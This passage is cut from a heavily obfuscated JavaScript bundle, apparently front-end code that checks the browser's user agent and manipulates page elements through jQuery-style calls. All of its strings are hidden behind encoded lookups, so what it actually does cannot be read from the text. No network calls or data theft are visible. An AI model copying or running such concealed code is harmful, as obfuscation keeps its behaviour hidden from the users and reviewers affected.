_0x26d2b7(0x628,'\x6e\x48\x63\x73')](_0x2192e8[_0x26d2b7(0x1b3a,'\x74\x53\x6d\x5d')](_0x2192e8[_0x26d2b7(0x1739,'\x47\x65\x57\x54')],_0x191ae8),'\x22\x5d'));_0x401952[_0x26d2b7(0x546,'\x40\x25\x4b\x74')](_0x2192e8[_0x26d2b7(0xc53,'\x4c\x26\x66\x66')])[_0x26d2b7(0x3ef,'\x6f\x70\x5b\x39')]()[_0x26d2b7(0x1b12,'\x7a\x67\x46\x26')](_0x2192e8[_0x26d2b7(0xacc,'\x77\x26\x4e\x37')]),_0x3c182b[_0x26d2b7(0xc1f,'\x61\x43\x77\x74')](_0x2192e8[_0x26d2b7(0xcd6,'\x40\x43\x6c\x5d')]),_0x1c73a1[_0x26d2b7(0x16c8,'\x28\x62\x47\x28')](_0x2192e8[_0x26d2b7(0x1079,'\x4c\x26\x66\x66')]);}else{if(_0xa9f6b1[_0x26d2b7(0x1d4e,'\x4b\x79\x71\x24')](_0xa9f6b1[_0x26d2b7(0x17d9,'\x6e\x48\x63\x73')],typeof _0x4b71c2))return null;var _0x1833e9=new _0x465de9(),_0xbcf989=new _0x10900f();return(_0xb599bf=function(_0x1a3784){return _0x1a3784?_0xbcf989:_0x1833e9;})(_0xf2706b);}}),_0x34d8c8[_0x47ebc6(0xc40,'\x65\x28\x29\x74')]($,this)[_0x47ebc6(0x194a,'\x61\x43\x77\x74')](_0x34d8c8[_0x47ebc6(0x59c,'\x56\x77\x29\x24')]));});var _0x14f109=_0x150a90[_0x553051(0x1398,'\x4c\x26\x66\x66')]($,_0x150a90[_0x553051(0x7c8,'\x6a\x2a\x4e\x66')])[_0x553051(0x1dbf,'\x40\x43\x6c\x5d')](_0x150a90[_0x553051(0x13aa,'\x70\x28\x71\x29')]),_0x1d6334=_0x150a90[_0x553051(0x14d4,'\x25\x32\x65\x26')]($,_0x150a90[_0x553051(0x1cc0,'\x47\x65\x57\x54')])[_0x553051(0x1853,'\x72\x56\x5e\x7a')](_0x150a90[_0x553051(0x1186,'\x4f\x55\x55\x6a')]);if(_0x150a90[_0x553051(0x707,'\x6c\x65\x29\x4c')](_0x14f109,_0x1d6334)){var _0x4927ab=_0x150a90[_0x553051(0xf67,'\x6d\x32\x50\x45')](_0x150a90[_0x553051(0x1c0c,'\x40\x43\x6c\x5d')](_0x150a90[_0x553051(0xcf7,'\x77\x26\x4e\x37')](_0x150a90[_0x553051(0xb75,'\x23\x4a\x79\x26')](_0x150a90[_0x553051(0xe0e,'\x6e\x48\x63\x73')],_0x1d6334),_0x150a90[_0x553051(0x1bdf,'\x74\x53\x6d\x5d')]),_0x14f109),_0x150a90[_0x553051(0x14b1,'\x74\x53\x6d\x5d')]);_0x150a90[_0x553051(0x3b2,'\x51\x46\x53\x66')]($,_0x150a90[_0x553051(0x164b,'\x6d\x32\x50\x45')])[_0x553051(0xfbb,'\x61\x43\x77\x74')](_0x4927ab);}});}else _0x13ce01[_0x1e4d7e(0xf8b,'\x70\x28\x71\x29')]=_0x298f07[_0x1e4d7e(0x7b0,'\x4f\x55\x55\x6a')](_0x4a5e55,_0x298f07[_0x1e4d7e(0x1992,'\x6c\x65\x29\x4c')]);},function(_0x4b8358,_0x48b6f8,_0x5d39c6){'use strict';var _0x3da2af=_0x2b047c,_0x1f8f64={'\x5a\x5a\x71\x6b\x6e':function(_0x3558f1,_0x346aab){var _0x4cacb2=_0x3908;return _0x150a90[_0x4cacb2(0xd6a,'\x4c\x26\x66\x66')](_0x3558f1,_0x346aab);},'\x63\x47\x6c\x5a\x62':_0x150a90[_0x3da2af(0x169c,'\x56\x77\x29\x24')]};var _0x35e131=_0x150a90[_0x3da2af(0x19c0,'\x39\x40\x66\x53')](_0x5d39c6,0x0);Object[_0x3da2af(0x4f1,'\x6e\x48\x63\x73')](_0x48b6f8,_0x150a90[_0x3da2af(0x12c8,'\x6c\x65\x29\x4c')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x48b6f8[_0x3da2af(0x5c8,'\x77\x4d\x4c\x4b')]=function(){var _0x497da7=_0x3da2af;(_0x150a90[_0x497da7(0x1777,'\x72\x56\x5e\x7a')](_0x25f509,_0x150a90[_0x497da7(0x6b5,'\x47\x76\x58\x40')])||_0x150a90[_0x497da7(0x823,'\x6e\x6f\x56\x6d')](_0x25f509,_0x150a90[_0x497da7(0x18f0,'\x56\x77\x29\x24')]))&&(0x0,_0x4863f3[_0x497da7(0x9d6,'\x33\x6a\x5a\x4d')])()||(_0x150a90[_0x497da7(0x112c,'\x4d\x69\x6c\x61')]($,_0x150a90[_0x497da7(0x1032,'\x6d\x32\x50\x45')])[_0x497da7(0x505,'\x4f\x55\x55\x6a')](_0x150a90[_0x497da7(0x1d51,'\x39\x40\x66\x53')]),_0x150a90[_0x497da7(0x93f,'\x77\x26\x4e\x37')]($,_0x150a90[_0x497da7(0x1a2e,'\x32\x5a\x30\x66')])[_0x497da7(0x537,'\x47\x76\x58\x40')](_0x150a90[_0x497da7(0x522,'\x6e\x48\x63\x73')]),_0x150a90[_0x497da7(0x13d5,'\x69\x4c\x4c\x72')]($,_0x150a90[_0x497da7(0x140c,'\x6e\x5a\x73\x71')])[_0x497da7(0xf0f,'\x4f\x55\x55\x6a')](_0x150a90[_0x497da7(0x1054,'\x7a\x67\x46\x26')]));};var _0x4863f3=_0x150a90[_0x3da2af(0x1e16,'\x52\x44\x49\x77')](_0x35e131,_0x150a90[_0x3da2af(0x16cf,'\x4c\x26\x66\x66')](_0x5d39c6,0x21));function _0x25f509(_0x22c620){var _0x7b1770=_0x3da2af;return _0x1f8f64[_0x7b1770(0x141a,'\x4b\x79\x71\x24')](_0x22c620,document[_0x7b1770(0x50b,'\x70\x28\x71\x29')](_0x1f8f64[_0x7b1770(0x878,'\x65\x28\x29\x74')])[_0x7b1770(0xf15,'\x69\x36\x76\x6b')]);}},function(_0x563699,_0x20f25a,_0x25bfa4){'use strict';var _0x367569=_0x2b047c,_0x26bb58={'\x6a\x72\x6e\x4b\x49':function(_0x1bb719,_0x125ecd){var _0x22afbd=_0x3908;return _0x150a90[_0x22afbd(0x16dc,'\x4c\x26\x66\x66')](_0x1bb719,_0x125ecd);},'\x4b\x50\x79\x44\x4e':_0x150a90[_0x367569(0xae2,'\x46\x4d\x51\x36')],'\x43\x78\x56\x48\x54':function(_0x4961d4,_0x54f31b){var _0x1511b8=_0x367569;return _0x150a90[_0x1511b8(0xe96,'\x4c\x26\x66\x66')](_0x4961d4,_0x54f31b);},'\x72\x77\x59\x58\x63':_0x150a90[_0x367569(0x1b89,'\x33\x6a\x5a\x4d')]};if(_0x150a90[_0x367569(0x561,'\x26\x4f\x78\x33')](_0x150a90[_0x367569(0x278,'\x47\x76\x58\x40')],_0x150a90[_0x367569(0x15d7,'\x6f\x24\x75\x49')])){'use strict';var _0x30171d=_0x26bb58[_0x367569(0x783,'\x4c\x26\x66\x66')](_0x42e56e,0x0);_0x41f560[_0x367569(0x3f4,'\x52\x44\x49\x77')](_0x521630,_0x26bb58[_0x367569(0xcba,'\x4f\x55\x55\x6a')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x563be3[_0x367569(0xd84,'\x51\x46\x53\x66')]=function(){var _0x36e357=_0x367569,_0xdbb00e=_0x26bb58[_0x36e357(0x6f2,'\x7a\x67\x46\x26')](_0x3a47e5,_0x26bb58[_0x36e357(0xc84,'\x4b\x79\x71\x24')]);_0xdbb00e[_0x36e357(0x890,'\x69\x36\x76\x6b')](),(0x0,_0x1ab306[_0x36e357(0x520,'\x28\x62\x47\x28')])(_0xdbb00e,function(_0x4e8a44){var _0x2bcb47=_0x36e357;_0x4e8a44[_0x2bcb47(0x1da,'\x4f\x55\x55\x6a')]();});};var _0x1ab306=_0x26bb58[_0x367569(0x1ab8,'\x74\x53\x6d\x5d')](_0x30171d,_0x26bb58[_0x367569(0x1bf4,'\x56\x77\x29\x24')](_0x304a30,0x7));}else{Object[_0x367569(0x2b3,'\x6f\x41\x78\x69')](_0x20f25a,_0x150a90[_0x367569(0x1144,'\x72\x56\x5e\x7a')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x20f25a[_0x367569(0xd87,'\x77\x26\x4e\x37')]=function(){return _0x167d52;};var _0x31dd25,_0xceb11b=_0x150a90[_0x367569(0x1ce3,'\x23\x4a\x79\x26')](-0x1,(_0x31dd25=navigator[_0x367569(0x1ab0,'\x6a\x51\x7a\x59')])[_0x367569(0x1993,'\x28\x62\x47\x28')](_0x150a90[_0x367569(0x1287,'\x7a\x54\x29\x45')]))&&_0x150a90[_0x367569(0x9b3,'\x4f\x55\x55\x6a')](-0x1,_0x31dd25[_0x367569(0x1885,'\x47\x76\x58\x40')](_0x150a90[_0x367569(0x1740,'\x46\x4d\x51\x36')]))||_0x150a90[_0x367569(0x1498,'\x72\x56\x5e\x7a')](-0x1,_0x31dd25[_0x367569(0x1e06,'\x41\x24\x73\x2a')](_0x150a90[_0x367569(0xad1,'\x39\x40\x66\x53')]))||_0x150a90[_0x367569(0x1b5e,'\x47\x76\x58\x40')](-0x1,_0x31dd25[_0x367569(0xbcc,'\x32\x5a\x30\x66')](_0x150a90[_0x367569(0x1aea,'\x46\x21\x74\x77')]))&&_0x150a90[_0x367569(0x17ed,'\x72\x56\x5e\x7a')](-0x1,_0x31dd25[_0x367569(0x1346,'\x4d\x33\x6b\x54')](_0x150a90[_0x367569(0x13cf,'\x69\x36\x76\x6b')])),_0x167d52=(function(){var _0x5a0681=_0x367569,_0x5570f9={'\x5a\x44\x6b\x62\x79':function(_0x5fef64,_0x22c4f7){var _0x260999=_0x3908;return _0x150a90[_0x260999(0x1e54,'\x7a\x67\x46\x26')](_0x5fef64,_0x22c4f7);}};if(_0x150a90[_0x5a0681(0xda3,'\x6f\x41\x78\x69')](_0x150a90[_0x5a0681(0x1da5,'\x47\x65\x57\x54')],_0x150a90[_0x5a0681(0x85a,'\x74\x53\x6d\x5d')])){var _0x19dc93=[],_0x5c5e07=[];return _0x430e7a[_0x5a0681(0x14d2,'\x46\x21\x74\x77')](function(_0x23da96){var _0x35df8e=_0x5a0681;_0x5570f9[_0x35df8e(0x1be6,'\x40\x25\x4b\x74')](-0x1,_0x5c5e07[_0x35df8e(0x1193,'\x6e\x6f\x56\x6d')](_0x23da96[_0x35df8e(0x1702,'\x4d\x69\x6c\x61')]))&&(_0x19dc93[_0x35df8e(0x11b5,'\x23\x4a\x79\x26')](_0x23da96),_0x5c5e07[_0x35df8e(0x1505,'\x7a\x67\x46\x26')](_0x23da96[_0x35df8e(0x5d2,'\x4f\x55\x55\x6a')]));}),_0x19dc93;}else{var _0x1dba37=_0x150a90[_0x5a0681(0x748,'\x70\x28\x71\x29')][_0x5a0681(0x1ed,'\x6c\x65\x29\x4c')]('\x7c'),_0x4ee065=0x0;while(!![]){switch(_0x1dba37[_0x4ee065++]){case'\x30':if(_0xceb11b)return!0x0;continue;case'\x31':return _0x150a90[_0x5a0681(0x411,'\x30\x25\x56\x73')](_0x150a90[_0x5a0681(0x2f9,'\x52\x44\x49\x77')],_0x1f80e8[_0x5a0681(0xf6c,'\x39\x40\x66\x53')](_0x36d0c4[_0x5a0681(0x1184,'\x6d\x32\x50\x45')]));case'\x32':var _0x36d0c4=_0x1f80e8[_0x5a0681(0x413,'\x6f\x24\x75\x49')](_0x150a90[_0x5a0681(0x997,'\x65\x28\x29\x74')]);continue;case'\x33':var _0x1f80e8=document[_0x5a0681(0x179f,'\x33\x6a\x5a\x4d')](_0x150a90[_0x5a0681(0xdc1,'\x77\x4d\x4c\x4b')])[_0x5a0681(0x125b,'\x38\x49\x2a\x73')](_0x150a90[_0x5a0681(0x190f,'\x6a\x2a\x4e\x66')]);continue;case'\x34':if(!_0x1f80e8)return!0x0;continue;}break;}}}());}},function(_0x3c6444,_0x36e0d2,_0x4e2dea){'use strict';var _0x585953=_0x2b047c,_0x739963={'\x66\x51\x63\x7a\x43':function(_0x3a01dc,_0x72c3af){var _0xe2b60f=_0x3908;return _0x150a90[_0xe2b60f(0x626,'\x56\x77\x29\x24')](_0x3a01dc,_0x72c3af);},'\x58\x4d\x56\x7a\x41':_0x150a90[_0x585953(0x22a,'\x7a\x67\x46\x26')],'\x58\x73\x41\x58\x74':_0x150a90[_0x585953(0x762,'\x56\x77\x29\x24')],'\x79\x78\x5a\x4c\x53':function(_0x2f0e6a,_0x46333d){var _0x22cb29=_0x585953;return _0x150a90[_0x22cb29(0x160e,'\x39\x40\x66\x53')](_0x2f0e6a,_0x46333d);},'\x66\x7a\x53\x6c\x46':function(_0x561ee6,_0x55a938){var _0x50d94e=_0x585953;return _0x150a90[_0x50d94e(0x6db,'\x63\x65\x73\x79')](_0x561ee6,_0x55a938);},'\x6b\x6a\x6d\x76\x59':function(_0x298990,_0x216f94){var _0x48c4b3=_0x585953;return _0x150a90[_0x48c4b3(0x874,'\x39\x40\x66\x53')](_0x298990,_0x216f94);},'\x6b\x62\x42\x62\x76':_0x150a90[_0x585953(0x161a,'\x74\x53\x6d\x5d')],'\x57\x43\x6b\x57\x59':function(_0x4b442f,_0x822623){var _0x201550=_0x585953;return _0x150a90[_0x201550(0x35e,'\x4f\x55\x55\x6a')](_0x4b442f,_0x822623);},'\x66\x48\x54\x76\x61':_0x150a90[_0x585953(0x1384,'\x46\x21\x74\x77')],'\x54\x55\x72\x6f\x70':function(_0x24073e,_0x541c7d){var _0x1f4613=_0x585953;return _0x150a90[_0x1f4613(0xcb9,'\x7a\x54\x29\x45')](_0x24073e,_0x541c7d);},'\x70\x6b\x66\x58\x4e':_0x150a90[_0x585953(0xd07,'\x56\x77\x29\x24')],'\x44\x51\x74\x6b\x57':_0x150a90[_0x585953(0x4da,'\x56\x77\x29\x24')],'\x61\x79\x75\x4f\x66':_0x150a90[_0x585953(0x19f6,'\x28\x62\x47\x28')],'\x63\x52\x53\x73\x45':_0x150a90[_0x585953(0xcbb,'\x26\x4f\x78\x33')],'\x41\x73\x4a\x69\x49':function(_0x3e755e,_0x14c876,_0x116c72){var _0x176186=_0x585953;return _0x150a90[_0x176186(0x15bc,'\x6f\x41\x78\x69')](_0x3e755e,_0x14c876,_0x116c72);},'\x54\x56\x75\x71\x6e':_0x150a90[_0x585953(0x1672,'\x26\x4f\x78\x33')],'\x6e\x74\x78\x57\x4b':_0x150a90[_0x585953(0xa7c,'\x6f\x41\x78\x69')],'\x45\x57\x57\x57\x63':_0x150a90[_0x585953(0xd77,'\x5a\x40\x6f\x58')],'\x59\x69\x70\x4e\x67':function(_0x5e7423,_0xd10b2){var _0x730742=_0x585953;return _0x150a90[_0x730742(0x925,'\x4d\x69\x6c\x61')](_0x5e7423,_0xd10b2);},'\x56\x7a\x58\x55\x4d':_0x150a90[_0x585953(0x1ae2,'\x74\x53\x6d\x5d')],'\x79\x51\x68\x66\x57':_0x150a90[_0x585953(0x6f7,'\x4f\x55\x55\x6a')],'\x6a\x6d\x4e\x76\x69':_0x150a90[_0x585953(0x1c95,'\x6e\x6f\x56\x6d')],'\x4e\x68\x64\x68\x58':_0x150a90[_0x585953(0xf5c,'\x6e\x48\x63\x73')],'\x4d\x49\x45\x79\x4b':function(_0x350a14,_0xf86252){var _0x1f6a2b=_0x585953;return _0x150a90[_0x1f6a2b(0x1c2b,'\x69\x4c\x4c\x72')](_0x350a14,_0xf86252);},'\x63\x43\x4a\x48\x51':_0x150a90[_0x585953(0x13ce,'\x6f\x41\x78\x69')],'\x56\x55\x73\x6d\x6d':function(_0x595c94,_0x1c4b81){var _0x1583b8=_0x585953;return _0x150a90[_0x1583b8(0x1b63,'\x56\x77\x29\x24')](_0x595c94,_0x1c4b81);},'\x46\x58\x41\x57\x46':function(_0x3d85b1,_0x37293c){var _0x25967c=_0x585953;return _0x150a90[_0x25967c(0x1c08,'\x23\x4a\x79\x26')](_0x3d85b1,_0x37293c);},'\x54\x53\x63\x4f\x47':_0x150a90[_0x585953(0x3cb,'\x40\x25\x4b\x74')],'\x75\x50\x54\x6e\x4a':_0x150a90[_0x585953(0x374,'\x6f\x24\x75\x49')],'\x53\x6d\x64\x67\x71':_0x150a90[_0x585953(0x6b6,'\x77\x26\x4e\x37')],'\x4a\x4a\x67\x61\x6f':function(_0x9de8e5,_0xe025f){var _0x1641be=_0x585953;return _0x150a90[_0x1641be(0x17e6,'\x41\x24\x73\x2a')](_0x9de8e5,_0xe025f);},'\x54\x57\x75\x64\x43':_0x150a90[_0x585953(0xa97,'\x56\x77\x29\x24')],'\x44\x77\x53\x6c\x68':_0x150a90[_0x585953(0x1941,'\x6f\x41\x78\x69')],'\x4f\x73\x66\x47\x62':_0x150a90[_0x585953(0xa11,'\x74\x53\x6d\x5d')],'\x65\x6d\x7a\x4f\x57':_0x150a90[_0x585953(0x504,'\x46\x21\x74\x77')],'\x4e\x75\x6b\x6e\x6f':_0x150a90[_0x585953(0x46c,'\x46\x4d\x51\x36')],'\x68\x79\x54\x7a\x7a':_0x150a90[_0x585953(0xe75,'\x74\x53\x6d\x5d')],'\x69\x73\x73\x61\x7a':_0x150a90[_0x585953(0x6de,'\x28\x62\x47\x28')],'\x7a\x55\x72\x78\x64':function(_0x3545f4,_0xcd1e93){var _0x1898a8=_0x585953;return _0x150a90[_0x1898a8(0x9ee,'\x6e\x6f\x56\x6d')](_0x3545f4,_0xcd1e93);},'\x5a\x56\x68\x73\x79':_0x150a90[_0x585953(0x1427,'\x77\x4d\x4c\x4b')],'\x4a\x62\x57\x46\x46':function(_0x24cdba,_0x1fe34d){var _0x17be70=_0x585953;return _0x150a90[_0x17be70(0x1893,'\x4d\x69\x6c\x61')](_0x24cdba,_0x1fe34d);},'\x6f\x78\x6e\x73\x4e':function(_0x3015a7,_0x3e4f50){var _0x376d57=_0x585953;return _0x150a90[_0x376d57(0x147e,'\x7a\x67\x46\x26')](_0x3015a7,_0x3e4f50);},'\x47\x6b\x49\x6a\x53':_0x150a90[_0x585953(0x1925,'\x40\x25\x4b\x74')],'\x79\x63\x75\x45\x72':_0x150a90[_0x585953(0x554,'\x39\x40\x66\x53')],'\x66\x66\x61\x71\x79':function(_0x290949,_0x1654d5){var _0x1560e1=_0x585953;return _0x150a90[_0x1560e1(0x1e2b,'\x63\x65\x73\x79')](_0x290949,_0x1654d5);},'\x51\x72\x57\x68\x6e':function(_0x202a6b,_0x14df98){var _0x5f23b7=_0x585953;return _0x150a90[_0x5f23b7(0x1b8,'\x4b\x79\x71\x24')](_0x202a6b,_0x14df98);},'\x6b\x57\x43\x4f\x6c':_0x150a90[_0x585953(0x1804,'\x40\x43\x6c\x5d')],'\x45\x4e\x65\x61\x79':_0x150a90[_0x585953(0x1824,'\x30\x25\x56\x73')],'\x62\x4e\x50\x64\x4f':function(_0x2e919a,_0x1978ac,_0x3322a0){var _0x46fc67=_0x585953;return _0x150a90[_0x46fc67(0x1d25,'\x6d\x32\x50\x45')](_0x2e919a,_0x1978ac,_0x3322a0);},'\x47\x62\x57\x4f\x7a':function(_0x36d4fa,_0x4e92c0){var _0x5cc27d=_0x585953;return _0x150a90[_0x5cc27d(0x484,'\x65\x28\x29\x74')](_0x36d4fa,_0x4e92c0);},'\x78\x76\x62\x75\x46':_0x150a90[_0x585953(0x8a3,'\x41\x24\x73\x2a')],'\x45\x6e\x7a\x72\x71':function(_0x9a79a,_0x581d83){var _0x907576=_0x585953;return _0x150a90[_0x907576(0x190a,'\x5a\x40\x6f\x58')](_0x9a79a,_0x581d83);},'\x76\x75\x42\x74\x4b':_0x150a90[_0x585953(0x108a,'\x59\x70\x28\x57')],'\x49\x4c\x73\x61\x6a':_0x150a90[_0x585953(0x1cd9,'\x69\x4c\x4c\x72')],'\x59\x42\x4c\x63\x65':function(_0xb82171,_0x328d7f){var _0x358b5f=_0x585953;return _0x150a90[_0x358b5f(0x1b25,'\x26\x4f\x78\x33')](_0xb82171,_0x328d7f);},'\x4d\x49\x61\x47\x70':function(_0x36b252,_0x498ee7){var _0x128860=_0x585953;return _0x150a90[_0x128860(0xa1f,'\x47\x65\x57\x54')](_0x36b252,_0x498ee7);},'\x63\x4c\x46\x61\x77':_0x150a90[_0x585953(0x67a,'\x77\x26\x4e\x37')],'\x65\x57\x4a\x68\x46':_0x150a90[_0x585953(0x12d8,'\x5a\x59\x34\x79')],'\x75\x76\x49\x66\x4f':_0x150a90[_0x585953(0x12d9,'\x6d\x32\x50\x45')],'\x4a\x57\x4c\x6d\x6c':function(_0x30c55a,_0x2b2de8){var _0x1765df=_0x585953;return _0x150a90[_0x1765df(0xe00,'\x39\x40\x66\x53')](_0x30c55a,_0x2b2de8);},'\x48\x7a\x44\x66\x6d':function(_0x20e02c,_0x3bd961){var _0x42f914=_0x585953;return _0x150a90[_0x42f914(0x161d,'\x6d\x32\x50\x45')](_0x20e02c,_0x3bd961);},'\x4b\x62\x5a\x64\x72':_0x150a90[_0x585953(0xe10,'\x5a\x40\x6f\x58')],'\x44\x4a\x4c\x57\x65':_0x150a90[_0x585953(0x1bc0,'\x63\x65\x73\x79')],'\x53\x4d\x63\x64\x46':_0x150a90[_0x585953(0xdcd,'\x46\x4d\x51\x36')],'\x69\x77\x61\x72\x6a':_0x150a90[_0x585953(0xb79,'\x6d\x32\x50\x45')],'\x6c\x66\x43\x58\x58':_0x150a90[_0x585953(0x700,'\x59\x70\x28\x57')],'\x64\x74\x50\x78\x49':_0x150a90[_0x585953(0xe79,'\x52\x44\x49\x77')],'\x45\x78\x43\x5a\x69':_0x150a90[_0x585953(0x3f3,'\x6e\x6f\x56\x6d')],'\x57\x72\x69\x41\x76':function(_0x546795,_0x43eeed,_0x256915){var _0x207abd=_0x585953;return _0x150a90[_0x207abd(0x10c4,'\x72\x56\x5e\x7a')](_0x546795,_0x43eeed,_0x256915);},'\x47\x6d\x72\x74\x77':_0x150a90[_0x585953(0x642,'\x46\x21\x74\x77')],'\x71\x51\x76\x59\x48':_0x150a90[_0x585953(0x2e7,'\x56\x77\x29\x24')],'\x76\x5a\x54\x6d\x57':_0x150a90[_0x585953(0x1ced,'\x40\x43\x6c\x5d')],'\x47\x64\x75\x78\x4f':_0x150a90[_0x585953(0xa5f,'\x6f\x70\x5b\x39')],'\x65\x44\x6c\x6f\x59':_0x150a90[_0x585953(0x5d0,'\x7a\x67\x46\x26')],'\x47\x55\x79\x6d\x62':_0x150a90[_0x585953(0xe95,'\x6f\x24\x75\x49')],'\x4a\x6a\x73\x4f\x50':function(_0x10d0c9,_0x59fe78){var _0x3dbd84=_0x585953;return _0x150a90[_0x3dbd84(0x7c6,'\x77\x26\x4e\x37')](_0x10d0c9,_0x59fe78);},'\x61\x54\x4c\x72\x4e':_0x150a90[_0x585953(0x1459,'\x6a\x51\x7a\x59')],'\x69\x6b\x44\x66\x50':_0x150a90[_0x585953(0xf7d,'\x56\x77\x29\x24')],'\x63\x68\x73\x56\x73':function(_0x5a5a42,_0x3bd48f){var _0x1973ce=_0x585953;return _0x150a90[_0x1973ce(0xaff,'\x52\x44\x49\x77')](_0x5a5a42,_0x3bd48f);},'\x67\x56\x72\x7a\x71':_0x150a90[_0x585953(0x1afe,'\x6a\x51\x7a\x59')],'\x42\x76\x79\x67\x46':_0x150a90[_0x585953(0x526,'\x33\x6a\x5a\x4d')],'\x49\x49\x70\x4e\x79':_0x150a90[_0x585953(0x807,'\x28\x62\x47\x28')],'\x41\x54\x76\x6c\x78':_0x150a90[_0x585953(0x9f1,'\x7a\x54\x29\x45')],'\x64\x71\x4e\x53\x57':_0x150a90[_0x585953(0x26e,'\x77\x26\x4e\x37')],'\x58\x73\x6d\x78\x5a':_0x150a90[_0x585953(0x2b0,'\x6a\x2a\x4e\x66')],'\x7a\x56\x49\x45\x70':function(_0x32bee9,_0x1d4246){var _0x3c1879=_0x585953;return _0x150a90[_0x3c1879(0x1828,'\x52\x44\x49\x77')](_0x32bee9,_0x1d4246);},'\x56\x78\x78\x70\x4e':function(_0x3d13f9,_0x5d1a0f){var _0x448e5b=_0x585953;return _0x150a90[_0x448e5b(0x143d,'\x7a\x54\x29\x45')](_0x3d13f9,_0x5d1a0f);},'\x53\x52\x49\x53\x4b':_0x150a90[_0x585953(0xf6d,'\x46\x21\x74\x77')],'\x46\x52\x6e\x6a\x4d':_0x150a90[_0x585953(0x1c53,'\x40\x25\x4b\x74')],'\x64\x49\x6b\x57\x5a':function(_0x1ff52b,_0x54b0cf){var _0x5f018e=_0x585953;return _0x150a90[_0x5f018e(0x1270,'\x7a\x67\x46\x26')](_0x1ff52b,_0x54b0cf);},'\x6e\x64\x76\x70\x5a':_0x150a90[_0x585953(0x4d2,'\x6f\x70\x5b\x39')],'\x4a\x76\x41\x4c\x57':function(_0x177956,_0x1b434f){var _0x388e4a=_0x585953;return _0x150a90[_0x388e4a(0x1d03,'\x52\x44\x49\x77')](_0x177956,_0x1b434f);},'\x4e\x54\x4f\x53\x52':_0x150a90[_0x585953(0xc34,'\x46\x4d\x51\x36')],'\x64\x41\x55\x79\x72':function(_0x23b011,_0x378c01){var _0x241558=_0x585953;return _0x150a90[_0x241558(0x54c,'\x74\x53\x6d\x5d')](_0x23b011,_0x378c01);},'\x73\x64\x56\x70\x48':function(_0xde86a0,_0x5ad54e){var _0x2900cd=_0x585953;return _0x150a90[_0x2900cd(0x5fa,'\x6a\x51\x7a\x59')](_0xde86a0,_0x5ad54e);},'\x71\x67\x6c\x54\x69':_0x150a90[_0x585953(0xce9,'\x77\x4d\x4c\x4b')],'\x44\x6c\x61\x65\x79':_0x150a90[_0x585953(0x1879,'\x77\x4d\x4c\x4b')],'\x5a\x78\x4f\x43\x67':_0x150a90[_0x585953(0xf43,'\x77\x26\x4e\x37')],'\x56\x45\x70\x56\x78':_0x150a90[_0x585953(0x185c,'\x40\x25\x4b\x74')],'\x43\x59\x44\x75\x6d':_0x150a90[_0x585953(0x6ae,'\x28\x62\x47\x28')],'\x52\x65\x68\x43\x52':_0x150a90[_0x585953(0x1de3,'\x63\x65\x73\x79')],'\x51\x78\x55\x66\x68':function(_0x278984,_0x4d98dd){var _0x510ff5=_0x585953;return _0x150a90[_0x510ff5(0x9e4,'\x65\x28\x29\x74')](_0x278984,_0x4d98dd);},'\x68\x70\x4f\x4a\x4c':_0x150a90[_0x585953(0x76d,'\x7a\x54\x29\x45')],'\x75\x74\x44\x6b\x75':_0x150a90[_0x585953(0x15af,'\x46\x21\x74\x77')],'\x69\x4d\x57\x4a\x4a':_0x150a90[_0x585953(0xe0d,'\x6f\x41\x78\x69')],'\x58\x4f\x54\x43\x77':function(_0x3428d2,_0x25cf86){var _0x237918=_0x585953;return _0x150a90[_0x237918(0x195e,'\x28\x62\x47\x28')](_0x3428d2,_0x25cf86);},'\x50\x78\x6c\x73\x72':function(_0x25eee4,_0x3e6395){var _0x6b54b5=_0x585953;return _0x150a90[_0x6b54b5(0xc47,'\x65\x28\x29\x74')](_0x25eee4,_0x3e6395);},'\x46\x4b\x56\x51\x4e':_0x150a90[_0x585953(0x1d62,'\x6e\x48\x63\x73')],'\x4f\x43\x72\x5a\x54':_0x150a90[_0x585953(0x904,'\x59\x70\x28\x57')],'\x41\x67\x5a\x45\x75':_0x150a90[_0x585953(0x15d1,'\x7a\x54\x29\x45')],'\x65\x73\x7a\x62\x6d':_0x150a90[_0x585953(0x53c,'\x32\x5a\x30\x66')],'\x6b\x46\x61\x6d\x50':_0x150a90[_0x585953(0x117a,'\x25\x32\x65\x26')],'\x43\x61\x72\x58\x46':_0x150a90[_0x585953(0x324,'\x4c\x26\x66\x66')],'\x6f\x79\x4d\x6b\x4b':_0x150a90[_0x585953(0x1c99,'\x4b\x79\x71\x24')],'\x59\x57\x78\x50\x74':function(_0xa3b000,_0x3c8a5b){var _0x9d4bb9=_0x585953;return _0x150a90[_0x9d4bb9(0x440,'\x4c\x26\x66\x66')](_0xa3b000,_0x3c8a5b);},'\x54\x70\x4e\x59\x50':_0x150a90[_0x585953(0x12a3,'\x6a\x51\x7a\x59')],'\x4c\x69\x66\x55\x55':_0x150a90[_0x585953(0xaa6,'\x69\x4c\x4c\x72')],'\x71\x65\x58\x45\x49':function(_0x303c94,_0x664c4e){var _0x3c2f51=_0x585953;return _0x150a90[_0x3c2f51(0x198,'\x52\x44\x49\x77')](_0x303c94,_0x664c4e);},'\x76\x66\x64\x65\x4a':_0x150a90[_0x585953(0xacd,'\x40\x43\x6c\x5d')],'\x5a\x75\x75\x75\x67':_0x150a90[_0x585953(0x1511,'\x52\x44\x49\x77')],'\x59\x6b\x71\x44\x6a':_0x150a90[_0x585953(0x1468,'\x6c\x65\x29\x4c')],'\x42\x4d\x55\x41\x6f':_0x150a90[_0x585953(0x2ea,'\x32\x5a\x30\x66')],'\x58\x46\x66\x71\x61':_0x150a90[_0x585953(0xdda,'\x25\x32\x65\x26')],'\x48\x79\x50\x44\x69':_0x150a90[_0x585953(0x6b8,'\x28\x62\x47\x28')],'\x51\x52\x63\x63\x4b':_0x150a90[_0x585953(0x644,'\x47\x65\x57\x54')],'\x4b\x42\x54\x70\x64':function(_0x11103f,_0x282d1f){var _0x4e46cf=_0x585953;return _0x150a90[_0x4e46cf(0xef4,'\x6e\x5a\x73\x71')](_0x11103f,_0x282d1f);},'\x58\x57\x58\x5a\x4e':_0x150a90[_0x585953(0x102e,'\x4b\x79\x71\x24')]};var _0x2c733a=_0x150a90[_0x585953(0x7e4,'\x56\x77\x29\x24')](_0x4e2dea,0x0)(_0x150a90[_0x585953(0x1cbd,'\x51\x46\x53\x66')](_0x4e2dea,0x2));_0x150a90[_0x585953(0x198a,'\x74\x53\x6d\x5d')]($,document)[_0x585953(0x854,'\x40\x25\x4b\x74')](function(){var 